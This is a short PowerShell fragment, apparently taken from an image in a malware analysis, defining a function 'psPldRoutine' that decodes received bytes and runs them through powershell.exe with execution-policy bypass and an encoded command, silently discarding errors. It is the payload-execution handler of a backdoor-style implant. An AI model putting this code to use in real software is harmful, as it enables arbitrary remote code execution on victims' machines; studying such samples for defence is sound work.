 function psPldRoutine($data)
{
try{
$encUtf = [System.Text.Encoding]::UTF8
if($data[0] -eq 0xff -and $data[1] -eq 0xfe)
{$resp = & powershell.exe -NonInteractive -ExecutionPolicy Bypass -
EncodedCommand $encUtf.GetString($data).TrimStart()}
else
{$resp = & powershell.exe -NonInteractive -ExecutionPolicy Bypass -
EncodedCommand $encUtf.GetString($data)}
$parsed = parsePsResponse $resp
if($parsed -ne $null)
{ return $encUtf.GetBytes($parsed) }
}
catch{}
return $null
}